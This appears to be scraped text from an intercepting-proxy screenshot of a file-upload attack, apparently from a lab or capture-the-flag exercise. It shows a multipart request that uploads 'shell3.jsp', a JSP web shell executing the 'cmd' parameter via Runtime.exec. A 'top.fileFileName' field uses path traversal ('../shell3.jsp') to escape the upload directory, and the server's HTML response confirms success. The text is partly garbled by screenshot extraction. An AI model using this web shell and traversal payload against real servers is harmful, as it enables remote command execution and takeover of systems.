 美化 Raw Hex \n
boundary=----WebKitFormBoundaryl6ZFZPznNSPZOFJF
Content-Length: 754
Origin: http://101. :10006
Connection: keep-alive
Referer: http://101. :10006/index.action
Cookie: JSESSIONID=61802EE206A0C86ECA91F8D1299E6DB6
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------WebKitFormBoundaryl6ZFZPznNSPZOFJF
Content-Disposition: form-data; name="file"; filename="shell3.jsp"
Content-Type: text/plain
<%@ page import="java.io.InputStream, java.io.BufferedReader,
java.io.InputStreamReader" %>
<%
Process process =
Runtime.getRuntime().exec(request.getParameter("cmd"));
InputStream inputStream = process.getInputStream();
BufferedReader bufferedReader = new BufferedReader(new
InputStreamReader(inputStream));
String line;
while ((line = bufferedReader.readLine()) != null) {
response.getWriter().println(line);
}
%>
------WebKitFormBoundaryl6ZFZPznNSPZOFJF
Content-Disposition: form-data; name="top.fileFileName"
../shell3.jsp
------WebKitFormBoundaryl6ZFZPznNSPZOFJF--
美化 Raw Hex 页面渲染
54 display:inline-block;
55 margin-top:20px;
56 }
57 .back-button:hover{
58 background-color:#45a049;
59 }
60 </style>
61 </head>
62 <body>
63 <div class="result-container">
64 <h2>
Upload Success!
</h2>
65 <div class="file-info">
66 <div class="file-name">
67 File name: ../shell3.jsp
68 </div>
69 <a href="upload/../shell3.jsp" class="file-l
target="_blank">
Download File
</a>
70 </div>
71 <div>
72 <a href="index.action" class="back-button">
Upload Another File
</a>
73 </div>
74 </div>
75 </body>
76 </html>